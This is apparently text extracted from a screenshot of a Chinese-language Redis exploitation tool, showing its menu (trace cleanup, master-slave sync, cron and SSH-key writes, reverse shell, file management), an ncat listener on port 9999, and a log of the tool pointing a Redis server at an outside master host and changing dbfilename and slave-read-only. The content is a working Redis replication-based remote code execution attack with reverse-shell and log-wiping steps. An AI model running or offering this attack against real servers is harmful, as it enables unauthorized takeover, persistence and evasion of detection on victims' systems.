 功能选择
痕迹清理
主从设置
服务器地址: 47.113.229.136 端口: 21000 延时(s): 10 主从同步
通用操作 Linux
计划任务 写入 SSH 公钥(so无损) 反弹 Shell 文件管理
IP 端口 Run
需配合扩展版本的so使用,反弹后结束nc不会杀死redis主进程.
[root@VM-8-16-centos ~]# ncat -lvvp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
日志输出
[*] 2025-04-16 14:34:48 - 连接成功!
[*] 2025-04-16 14:37:51 - BGSAVE任务已在后台执行,响应结果: Background saving started
[*] 2025-04-16 14:37:51 - 等待BGSAVE任务操作完成....
[*] 2025-04-16 14:37:52 - BGSAVE任务已完成
[*] 2025-04-16 14:37:52 - Setting master: 47.113.229.136:21000
[*] 2025-04-16 14:37:52 - 设置 dbfilename 参数!
[*] 2025-04-16 14:37:52 - 成功设置 slave-read-only 为 no!